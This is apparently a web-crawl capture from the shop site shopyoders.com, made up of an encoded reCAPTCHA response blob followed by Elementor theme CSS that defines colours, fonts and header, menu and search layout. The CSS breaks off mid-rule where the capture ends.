gqwqPDjGPDkHjCnsOhw5vDvMKjYnbDvE/DhcO5w6bDk8OTwpc8DGLCuzY5RyfDtcO9MF3CsW7CkMO3wpfCtmcHVwc1w4XDr1XDhR1zDgglw5bDlkp4aXo4HcKHUcKQHy/Dn8OZTcO9w5M0RGxJwpzCnsO2AMKTFSIxOsOBwrLCkw/CnlM1wqLDvsKIwrbCrsKhw6TDtsK9woUOwoDCicKVD8KJwqXCmQtTwoYmAnTCm8KYw5nDisKdDsOuY1XDnMOmXkbDoH7CtMOAw7kpJMODw4PDulfDhMOYLwgAD8OPV8KqwqvDvcO6w6Ymw6/DsDMcwp3DssOSw6tAF8KVdsKjaAnCsMOjMsKpwoMlOV0HWsKBw4VNwr9/[base64]/CklMvw7wvVcK+AAvCgsOGHcKZNDBUK1ATHsOIVCvCscOlw4EZPUZjwrbCgEZHwqbDhsOXTRM1YQQPw4JswqzCtMO6w4jCj1HDqsOnDsOAwrvCnSfDn1LDoB5fTMO+UmjDrcOhbsOiwphjw6fCnTHCi8K0wr1hw7t/woPCuGN+eMK3HHd7wrNew4AWwp7CtxIaW8Kdw6dUwp7DmsO4woXCoSM8BEjDh8KXw50Pw6/ChSRRWcO9IMKmw5pYw6k/YBDDvMOkwqbDumFCw7PCgWQZw6rDj2sIwrjDnwN1wpJkKBTCklvCgcKxwoLCmMK8wpoLw4LCncK9TgHDi8Ksd8K5wrd8wrEyw7DDjxsLwo05wonDsHASw4nDvsOrwopmRgTDvk1Sw5PDl0zCjl/CiMOtRcKZXcKmwovCtMOaworClcOaFMKVwpTDlcKUw5B1w7Z7MAU4ZjMvYMOmcQvDgsK7XcKIw4h4DyIywqN9EcO3N8OPf8Kuw7U8woN9NsOmwrJDFsKYw58Cw7NrQcOtdsOkHcK/[base64]/Di8Oww69UNcO/fcKfYMORLsKIw64awqIJw4PCpUITwqLCkH51wqvDthdzwq3DqldkaldZSMKQw5MqMsKLC8OpRcKcLcOZSysHwpB4Bj3DhMO6wrLDrW/CrXQ2w55fLcOVC8K4wozDjlRrXcO+w4DCk3tCw5XCisOOwppjw5bCrcKxGzTCiMOlT2Iuw5rCvcKfw7IdwoY2w4/Dpj9jwo7DoGElw7nCpcKWZsKXw58NA8OiwrF1w5YKw7TDlcORw5hqHsOFw6TCu8Kpw5hBwqPCqsO/w5nDjHnCjR0wFRrDpRhLVRJHIMODI8OYw501wqZRw5/DvgQcwrw8wqrDphvCi8Kfw6fDk8K2B8K3w6dXwo9fMFA5AMO/[base64]/Dh8OiCRBKTcKbwrDDn2zDkS8FO8OwPsO0wpMkKMOiwr/Ct8KBwr/DvMOBPgp4RxLDlx3CnMO6wqDCrCFHwp3CrMOAN13CuMK5Y8KpA8O3wq3DuC/Clhs+Wm7DtzQBwrvCvnE8JMK1T8KuV3nDjx3CkmQSTMOAH8O6wovDj00Fw6HCnMKjw4pgPyjDp2NYHD3DjSUdwpHDmF7CrmfDtgsLwoE2wojClHtcEHUQM8KCP3VpS8OywpAXwptgwpQ5woAkMx/[base64]/[base64]/[base64]/w4RTwpXDnn/DlsK/esK3wodIw7pBw5/CuwIMw6nDqkHCusOMw4c3TxxxwqrCiGEDwrhMXMK6w6TCukg4wobDmcKpNsKTKi/CkzvCr0dVwodPwoo8A8KFXWJSwp/CqsOUw5vDg8OQwoTCncOvLMK1QMKmwpPCtsK5wq/Dm8KZAMO3wrA5wrhQX8O5w6nCr8Odw6fDrMKxw7fClS19wp3DqklvO3DCoTTCmx8HworCgMO3TcO/w6PDk8K3w7YoQFTCrwfCu8O2wo/CgChTwpQYRMOzw5PDpcKvw6fCpsKTI8OBKMOmw4bDgMOEw4fChkDChVw+wpXCuw7CjBZnw7bCuQx8wp7DgVtEwrLCrHzDjDTDjMOWKsOvCcKbScKPw7krwrDCkVDCr8O/wqdUw5sqHFQpwqtSTW5/w5VlwqMTw7Vuw5TCo8O6MsOrwoTDgsObN8O2CwRyLsKGMh/DimvDsgrCtcKuB8KvPcOYwo0Mw6bDtxPCkMOswrPCgMK8O0kzwrc/wqzCrcOlw7sWQjUZfsOSLSTCucKnb17CpcO6F8KcXQzDvxszH8Kdw5LCtnPDtcO2VjpBw4Eqw5QHwrRZXn4Rw7Jhw6TDjW9cJsO5ZsKQwqdgXFgjHRbDmy0swp7DvEPDtsKPcF/CssOZLMOEw7DDjcOlH8O8EsOJE0HChcKwAjQYwo1+ccKIMsO6wrLDmDsNMlLDjE17w45vwrYEahEtBsKed8KMw54Fw6M2w7pbc8OVwq1tw4JJecKVDsK/wrEPw4rDvsOMGAoMOWjCmcONwobDvsOrwozDssKpwrpHC2TDpMO4XMOIw7LCqA1WZcK/[base64]/Dp8KWwrXCt8Kjw40YB3tfP3M+RQDCtMOQeF06w7zDgQPCoUsmwpY2wpEiwo3DosOawrc1w7nCs8K5wq7DrDrDkz/CrhRuwq18HzPCvsOSw6LCscKGw6DCo8OGd8K/V8Onw5HDrlbCm8KAwoVBwqTCiGFIw5PDoMKfFhIdwr/CigDCqDLCncOjw7zChDsMw7xYwpLCpMKKAMKERcKIclhdfRIgcsKCwrI7w7QZR3M6V8OpNn8IAybDoiNOYcOmLE1+B8KmNHrCnHPCn2U6w494w4/CjMOtwqlxwrzDrGMiKR9/worCnsOqw7HDvVvClBHDuMK1w7Rcwr/[base64]/CgsKhwo/DiMO9wpPDq8OwQ3Exwp7DssKKwpw1FUzDmcOmeBPDhsOcQ2PDmcOYw7lUbMOYMMKzwpc6Zy/[base64]/AsOPa8OQHkYtDcKDdGBqDjbDolhrw5MHOVggU8Olw7zDgHfDlkHDlsOkHcODZsOuworCn8KfwrnCqA83w61Iw5UKTmU4w6bDpMOxG3guc8ODwqcEWcKHwrfDsijDiMO4SMKVXMKKDcKNecKDwoR6wplTw5Qaw78Kwq1KWhvDmS/[base64]\x22],null,[\x22conf\x22,null,\x226LesiOQqAAAAAKiwQgiNC0zte6gpQm7box-BBUeD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,737],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://shopyoders.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v/r6ixqKWRhMENSVCFcWxPWzhAoCSlmirPYjyrPDhCw\\u003d\x22,1,0,null,1,1768033020697,0,0,[80,58,183,191,126],null,[161,37,145],\x22RC-BmMW3NlsTvVoaQ\x22,null,null,null,null,null,\x220dAFcWeA6CqicTT6lCWLX6YLszsPf6Q9Q1ciOoIgIya6AJnEXFIgpXuNe0SiN8eE-l56ZBxZ57LXTwkE3S3BwftlWDBQFQjx_WaA\x22,1768115820847]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-296996.css?ver=1767673956
body_size: 148
content:
.elementor-kit-296996{--e-global-color-primary:#48605F;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#B75643;--e-global-color-86b52f6:#B75643;--e-global-color-70bd687:#E4CC89;--e-global-color-ebf0dde:#48605F;--e-global-color-aef32d1:#F7F3EC;--e-global-color-17dad0d:#8EA479;--e-global-color-ec2f0eb:#0000001A;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;--e-global-typography-ad92c17-font-family:"Playfair Display";--e-global-typography-ad92c17-font-size:36px;--e-global-typography-9017cf5-font-family:"Playfair Display";--e-global-typography-9017cf5-font-size:56px;--e-global-typography-9017cf5-font-weight:900;--e-global-typography-9017cf5-line-height:1.4em;font-family:"Open Sans", Sans-serif;line-height:1.6em;}.elementor-kit-296996 e-page-transition{background-color:#FFBC7D;}.elementor-kit-296996 h1{font-family:"Playfair Display", Sans-serif;font-size:56px;line-height:1.3em;}.elementor-kit-296996 h2{font-family:"Playfair Display", Sans-serif;}.elementor-kit-296996 h3{font-family:"Playfair Display", Sans-serif;}.elementor-kit-296996 h4{font-family:"Playfair Display", Sans-serif;}.elementor-kit-296996 h5{font-family:"Playfair Display", Sans-serif;}.elementor-kit-296996 h6{font-family:"Playfair Display", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-296996{--e-global-typography-9017cf5-font-size:36px;}.elementor-kit-296996 h1{font-size:48px;}.elementor-kit-296996 h3{font-size:24px;}.elementor-kit-296996 h4{font-size:22px;}.elementor-kit-296996 h5{font-size:20px;}.elementor-kit-296996 h6{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-296996{--e-global-typography-9017cf5-font-size:26px;}.elementor-kit-296996 h1{font-size:36px;}.elementor-kit-296996 h2{font-size:30px;}.elementor-kit-296996 h3{font-size:24px;}.elementor-kit-296996 h4{font-size:20px;}.elementor-kit-296996 h5{font-size:18px;}.elementor-kit-296996 h6{font-size:17px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297062.css?ver=1767673958
body_size: 2464
content:
.elementor-297062 .elementor-element.elementor-element-6fb619b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-ec2f0eb );--border-color:var( --e-global-color-ec2f0eb );--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;--z-index:99999998;}.elementor-297062 .elementor-element.elementor-element-6fb619b:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-6fb619b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-97c0e8c{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297062 .elementor-element.elementor-element-dd16ff0 .elementor-heading-title{font-size:14px;font-weight:600;font-style:italic;color:var( --e-global-color-primary );}.elementor-297062 .elementor-element.elementor-element-0d1a2bd{--display:flex;--padding-top:7px;--padding-bottom:7px;--padding-left:7px;--padding-right:7px;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-297062 .elementor-element.elementor-element-457d4a0 .e-search-submit{background-color:#E4CC89;}.elementor-297062 .elementor-element.elementor-element-457d4a0{--e-search-results-columns:2;--e-search-results-grid-auto-rows:1fr;--e-search-loop-item-equal-height:100%;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:0px;--e-search-icon-submit-size:16px;--e-search-submit-icon-gap:0px;--e-search-submit-color:#48605F;--e-search-icon-submit-color:#414040;--e-search-submit-padding:10px 10px 10px 10px;--e-search-results-padding:0px 0px 0px 0px;--e-search-input-and-results-gap:0px;--e-search-results-column-gap:0px;--e-search-results-row-gap:0px;}.elementor-297062 .elementor-element.elementor-element-457d4a0 .e-search-input{font-size:13px;}.elementor-297062 .elementor-element.elementor-element-457d4a0 .e-search-submit span{font-size:12px;}.elementor-297062 .elementor-element.elementor-element-4bd7db4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--z-index:99999997;}.elementor-297062 .elementor-element.elementor-element-4bd7db4:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-4bd7db4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297062 .elementor-element.elementor-element-a3b491a.elementor-element{--align-self:center;}.elementor-297062 .elementor-element.elementor-element-a3b491a img{width:350px;}.elementor-297062 .elementor-element.elementor-element-d66e12a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}.elementor-297062 .elementor-element.elementor-element-5624854{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-5624854:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-5624854 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-dda0b64{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-dda0b64:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-dda0b64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-dda0b64.e-con{--align-self:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297062 .elementor-element.elementor-element-2854be9 img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-297062 .elementor-element.elementor-element-9cc22e7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-eabd894{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-ec00506 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-ec00506 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-ec00506 .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-ec00506 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-297062 .elementor-element.elementor-element-01b84ce{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-01b84ce > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-f3e25a2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-f3e25a2:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-f3e25a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-467f971{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-467f971:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-467f971 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-467f971.e-con{--align-self:flex-start;}.elementor-297062 .elementor-element.elementor-element-527a5fd img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-297062 .elementor-element.elementor-element-36cbbbf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-0bef879{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-0b8678a > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-0b8678a .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-0b8678a .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-0b8678a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-bd187fd{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-bd187fd > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-241bd90{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-241bd90:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-241bd90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-080da36{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-080da36:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-080da36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-080da36.e-con{--align-self:flex-start;}.elementor-297062 .elementor-element.elementor-element-01adc64 img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-297062 .elementor-element.elementor-element-49c935a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-7db3886{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-5a950d9 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-5a950d9 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-5a950d9 .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-5a950d9 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-89f2c4c{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-89f2c4c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-5665ab3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-5665ab3:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-5665ab3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-360714a{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-360714a:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-360714a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-360714a.e-con{--align-self:flex-start;}.elementor-297062 .elementor-element.elementor-element-131a860 img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-297062 .elementor-element.elementor-element-760ceca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-bf6951e{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-614ea00 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-614ea00 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-614ea00 .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-614ea00 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-f79b0dd{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-f79b0dd > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-fdc290e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-fdc290e:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-fdc290e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-6500814{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-6500814:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-6500814 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-6500814.e-con{--align-self:flex-start;}.elementor-297062 .elementor-element.elementor-element-d8e1443 img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297062 .elementor-element.elementor-element-c8ee2ad > .elementor-widget-container{margin:-39px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-c8ee2ad .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-b545fc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-b06c93a{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-026554e > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-026554e .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-026554e .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-026554e .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-a90570d{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-a90570d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-7aba6e4{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;box-shadow:-2px 8px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-297062 .elementor-element.elementor-element-7aba6e4:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-7aba6e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
